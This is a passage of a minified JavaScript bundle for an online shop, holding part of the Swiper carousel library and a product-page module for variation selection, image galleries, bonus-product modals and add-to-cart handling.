c=u||this.originalParams,d=r.slidesPerColumn>1,p=c.slidesPerColumn>1,h=r.enabled;d&&!p?(s.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&p&&(s.addClass(r.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&s.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==r.direction,v=r.loop&&(c.slidesPerView!==r.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!m?this.disable():!h&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,r=Object(n.b)(),s="window"===t?r.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:s*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?r.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,r=this.params,s=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:s},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],t=r.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,r,s){var l,u=Object(n.b)();function c(){s&&s()}Object(o.a)(e).parent("picture")[0]||e.complete&&r?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,r=new Array(a),s=0;s<a;s++)r[s]=arguments[s];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(t=r[0],i=r[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=c({userAgent:i.userAgent}),p.browser=d(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(e){var t=p.modules[e];if(t.params){var a=Object.keys(t.params)[0],r=t.params[a];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in r))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,v=Object(l.e)({},x);return p.useParams(v),p.params=Object(l.e)({},v,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(e){p.on(e,p.params.on[e])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var t,i,a,r=e.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},r.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var n,o=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!n&&(s+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!n&&(s+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=r+1;c<t.length;c+=1)i[c]-i[r]<a&&(s+=1);return s},r.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},r.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===r.length&&t.params.createElements){var s=Object(n.a)().createElement("div");r=Object(o.a)(s),s.className=t.params.wrapperClass,i.append(s),i.children("."+t.params.slideClass).each((function(e){r.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,r=i.$el,s=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&$(t.prototype,i),a&&$(t,a),e}();Object.keys(S).forEach((function(e){Object.keys(S[e]).forEach((function(t){O.prototype[t]=S[e][t]}))})),O.use([p,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var s,n=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),p=i(97);function h(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,r){var s=["color"];e.forEach((function(e){s.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var r=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),s=r.parent();a.selected?(r.addClass("selected"),r.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(r.removeClass("selected"),r.siblings(".selected-assistive-text").empty()),a.url?s.attr("data-url",a.url):s.removeAttr("data-url"),r.parent().removeClass("selectable unselectable"),r.parent().addClass(a.selectable?"selectable":"unselectable"),r.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var r=t.find(a+" .select-"+e.id);i.isSeasonal&&r.find("option").not(":first").remove(),e.values.forEach((function(s){var n=t.find(a+' [data-attr-value="'+s.value+'"]');if(n.attr("value",s.url).removeAttr("disabled"),i.isSeasonal){if(1==s.selectable){var o=s.selected?"selected":"",l="<option value="+s.url+' data-attr-value="'+s.id+'" data-pdpUrl="'+s.pdpUrl+'" '+o+">"+e.displayName+": "+s.displayValue+"</option>";r.append($(l))}}else s.selectable||n.attr("disabled",!0);s.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var r,s=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);r=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else r=s.find("button.selected .custom-select-size-text").attr("data-attr-value")}s.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?r&&r===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";s.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,r)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,r=e.available;t.find(".product-options").empty().html(i);var s=t.find(".personalisation-button");a&&r&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&s.each((function(){$(this).removeAttr("disabled")}))):!a&&r||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),s.each((function(){$(this).attr("disabled",!0)}))):a||r||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),s.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,r){var s,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,r),s="variant"===e.product.productType,n&&s&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=r&&!h){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,r,s="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(s+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);s+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),r=d.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),d.css({height:r+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(s),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(s),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),r=10;e.product.quantities.length>0&&(r=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=r>a?a:r,$(i).attr("data-max-qty",r),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,r,s),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:r,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function w(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var r=a.find(".bundle-footer .set-price").data("product-price"),s=a.find(".bundle-footer .price .starting");if(i>0){s.empty();var n=r.match(/[^0-9.,]+/)[0];0===r.indexOf(n)?i=n+i.toFixed(2):i+=n}else s.text(s.data("set-price-label")),i=r;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(s=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){w(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,r=$(this).attr("data-url");if(i&&a&&r&&r.includes("_color=&")){var s=$(this).find(".swatch-circle-color").attr("data-attr-value");s&&(r=r.replace("_color=&","_color="+encodeURIComponent(s)+"&"),$(this).attr("data-url",r))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".set-item");n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,c,!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,r,n,o,l,d;e.stopImmediatePropagation();var p,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),r=h($(this)),n=f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],p=JSON.parse(m.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(d.push({pid:r,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(p.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:r,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var 